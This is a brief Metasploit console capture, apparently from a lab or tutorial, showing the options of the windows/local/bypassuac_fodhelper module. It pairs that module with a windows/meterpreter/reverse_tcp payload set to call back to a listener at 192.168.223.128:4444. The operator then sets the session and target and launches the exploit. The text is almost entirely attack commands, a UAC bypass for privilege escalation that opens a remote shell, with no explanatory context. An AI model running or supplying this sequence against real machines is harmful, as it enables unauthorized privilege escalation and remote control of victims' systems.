 msf exploit(windows/local/bypassuac_fodhelper) > options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
LHOST 192.168.223.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf exploit(windows/local/bypassuac_fodhelper) > set session 2
session => 2
msf exploit(windows/local/bypassuac_fodhelper) > set target 0
target => 0
msf exploit(windows/local/bypassuac_fodhelper) > exploit